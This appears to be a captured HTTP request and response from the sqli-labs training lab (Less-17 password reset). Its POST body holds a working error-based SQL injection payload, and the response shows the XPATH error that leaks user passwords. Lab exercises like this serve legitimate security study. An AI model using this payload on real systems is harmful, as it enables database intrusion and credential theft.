 Raw Params Headers Hex
POST /sqli-labs/Less-17/ HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://192.168.218.139
Connection: keep-alive
Referer: http://192.168.218.139/sqli-labs/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin' where username=(extractvalue(1,concat(0x7e,(select group_concat(password) from users ),0x7e)))--+&submit=Submit
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'